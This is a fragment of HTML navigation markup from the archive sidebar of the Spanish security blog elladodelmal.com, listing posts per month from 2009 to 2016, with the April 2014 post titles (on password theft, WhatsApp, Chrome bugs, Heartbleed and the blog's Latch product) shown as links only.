<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2016/02/'>
febrero 2016
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2016/01/'>
enero 2016
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(346)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2015/12/'>
diciembre 2015
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2015/11/'>
noviembre 2015
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2015/10/'>
octubre 2015
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2015/09/'>
septiembre 2015
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2015/08/'>
agosto 2015
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2015/07/'>
julio 2015
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2015/06/'>
junio 2015
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2015/05/'>
mayo 2015
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2015/04/'>
abril 2015
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2015/03/'>
marzo 2015
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2015/02/'>
febrero 2015
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2015/01/'>
enero 2015
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(365)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2014/12/'>
diciembre 2014
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2014/11/'>
noviembre 2014
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2014/10/'>
octubre 2014
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2014/09/'>
septiembre 2014
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2014/08/'>
agosto 2014
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2014/07/'>
julio 2014
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2014/06/'>
junio 2014
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2014/05/'>
mayo 2014
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2014/04/'>
abril 2014
</a>
<span class='post-count' dir='ltr'>(30)</span>
<ul class='posts'>
<li><a href='https://www.elladodelmal.com/2014/04/cuentame-tu-experiencia-latch.html'>Cuéntame tu experiencia Latch</a></li>
<li><a href='https://www.elladodelmal.com/2014/04/como-robarle-las-contrasenas-los.html'>Cómo robarle las contraseñas a los Administradores...</a></li>
<li><a href='https://www.elladodelmal.com/2014/04/hacer-jailbreak-un-kiosco-de-internet.html'>Hacer Jailbreak a un Kiosco de Internet con un Lum...</a></li>
<li><a href='https://www.elladodelmal.com/2014/04/video-de-la-charla-digital-latches-for.html'>Vídeo de la charla &quot;Digital Latches for your Digit...</a></li>
<li><a href='https://www.elladodelmal.com/2014/04/openssl-gnutls-goto-fail-y-otros-bugs.html'>OpenSSL, GnuTLS, Goto Fail y otros bugs en criptog...</a></li>
<li><a href='https://www.elladodelmal.com/2014/04/el-0day-del-anti-xss-de-google-chrome.html'>El 0day del Anti XSS de Google Chrome que duró 24 ...</a></li>
<li><a href='https://www.elladodelmal.com/2014/04/gira-talentum-evento-retro-y-otras.html'>Gira Talentum, Evento Retro y otras jornadas de se...</a></li>
<li><a href='https://www.elladodelmal.com/2014/04/fugas-de-informacion-en-aplicaciones.html'>Fugas de información en aplicaciones Ruby On Rails</a></li>
<li><a href='https://www.elladodelmal.com/2014/04/video-conferencias-en-google-hangouts-y.html'>Vídeo Conferencias en Google+, Hangouts y Privacidad</a></li>
<li><a href='https://www.elladodelmal.com/2014/04/robar-whatsapp-de-android-con.html'>Robar WhatsApp de Android con Meterpreter de Metas...</a></li>
<li><a href='https://www.elladodelmal.com/2014/04/kodak-kiosk-sonrie-y-dame-tu-password.html'>KODAK Kiosk: Sonríe y dame tu password de Facebook</a></li>
<li><a href='https://www.elladodelmal.com/2014/04/whatsapp-no-cifra-tu-localizacion.html'>WhatsApp no cifra tu localización cuando muestra e...</a></li>
<li><a href='https://www.elladodelmal.com/2014/04/una-historia-personal-con-servidores.html'>Una historia personal con servidores owneados en m...</a></li>
<li><a href='https://www.elladodelmal.com/2014/04/el-dia-internacional-del-libro-dura-una.html'>El Día Internacional del Libro dura una semana en ...</a></li>
<li><a href='https://www.elladodelmal.com/2014/04/latch-mas-mejoras-en-la-configuracion.html'>Latch: Más mejoras en la configuración de seguridad</a></li>
<li><a href='https://www.elladodelmal.com/2014/04/suplantar-un-contacto-de-whatsapp.html'>Suplantar un contacto de WhatsApp clonando su SIM</a></li>
<li><a href='https://www.elladodelmal.com/2014/04/bitcoin-moneda-para-especuladores-de.html'>BitCoin: Moneda para especuladores de corazón de h...</a></li>
<li><a href='https://www.elladodelmal.com/2014/04/google-elimina-mas-de-79200-urls-de.html'>Google elimina más de 79.200 URLs de Gmail en Google</a></li>
<li><a href='https://www.elladodelmal.com/2014/04/facil-bug-en-google-chrome-permite-que.html'>Fácil Bug en Google Chrome permite que una web te ...</a></li>
<li><a href='https://www.elladodelmal.com/2014/04/nuevo-open-redirect-en-facebook-traves.html'>Método de Link Redirect en Facebook con Facebook Apps</a></li>
<li><a href='https://www.elladodelmal.com/2014/04/heartbleed-y-el-caos-de-seguridad-en.html'>Heartbleed y el caos de seguridad en Internet</a></li>
<li><a href='https://www.elladodelmal.com/2014/04/latch-event-monitor-controlar-windows_9.html'>Latch Event Monitor: Controlar Windows con Latch (...</a></li>
<li><a href='https://www.elladodelmal.com/2014/04/crowdfunding-para-el-nuevo-capitulo-de.html'>Crowdfunding para el nuevo capítulo de Cálico Elec...</a></li>
<li><a href='https://www.elladodelmal.com/2014/04/google-chrome-aun-no-alerta-de.html'>Google Chrome aún no alerta de passwords enviadas ...</a></li>
<li><a href='https://www.elladodelmal.com/2014/04/ligar-con-tinder-en-modo-promiscuo-solo.html'>Ligar con Tinder en modo promiscuo. Solo para hax0rs.</a></li>
<li><a href='https://www.elladodelmal.com/2014/04/la-historia-de-los-metadatos-en-el.html'>La historia de los metadatos en el mensaje del pas...</a></li>
<li><a href='https://www.elladodelmal.com/2014/04/latch-event-monitor-controlar-windows.html'>Latch Event Monitor: Controlar Windows con Latch (...</a></li>
<li><a href='https://www.elladodelmal.com/2014/04/eventos-para-el-mes-de-abril.html'>Eventos para el mes de Abril</a></li>
<li><a href='https://www.elladodelmal.com/2014/04/mas-usuarios-en-un-mundo-con-menos.html'>Más usuarios en un mundo con menos espías en Google</a></li>
<li><a href='https://www.elladodelmal.com/2014/04/stuck-in-airport.html'>Stuck in the airport</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2014/03/'>
marzo 2014
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2014/02/'>
febrero 2014
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2014/01/'>
enero 2014
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(367)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2013/12/'>
diciembre 2013
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2013/11/'>
noviembre 2013
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2013/10/'>
octubre 2013
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2013/09/'>
septiembre 2013
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2013/08/'>
agosto 2013
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2013/07/'>
julio 2013
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2013/06/'>
junio 2013
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2013/05/'>
mayo 2013
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2013/04/'>
abril 2013
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2013/03/'>
marzo 2013
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2013/02/'>
febrero 2013
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2013/01/'>
enero 2013
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(387)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2012/12/'>
diciembre 2012
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2012/11/'>
noviembre 2012
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2012/10/'>
octubre 2012
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2012/09/'>
septiembre 2012
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2012/08/'>
agosto 2012
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2012/07/'>
julio 2012
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2012/06/'>
junio 2012
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2012/05/'>
mayo 2012
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2012/04/'>
abril 2012
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2012/03/'>
marzo 2012
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2012/02/'>
febrero 2012
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2012/01/'>
enero 2012
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(387)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2011/12/'>
diciembre 2011
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2011/11/'>
noviembre 2011
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2011/10/'>
octubre 2011
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2011/09/'>
septiembre 2011
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2011/08/'>
agosto 2011
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2011/07/'>
julio 2011
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2011/06/'>
junio 2011
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2011/05/'>
mayo 2011
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2011/04/'>
abril 2011
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2011/03/'>
marzo 2011
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2011/02/'>
febrero 2011
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2011/01/'>
enero 2011
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(400)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2010/12/'>
diciembre 2010
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2010/11/'>
noviembre 2010
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2010/10/'>
octubre 2010
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2010/09/'>
septiembre 2010
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2010/08/'>
agosto 2010
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2010/07/'>
julio 2010
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2010/06/'>
junio 2010
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2010/05/'>
mayo 2010
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2010/04/'>
abril 2010
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2010/03/'>
marzo 2010
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2010/02/'>
febrero 2010
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2010/01/'>
enero 2010
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(406)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2009/12/'>
diciembre 2009
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
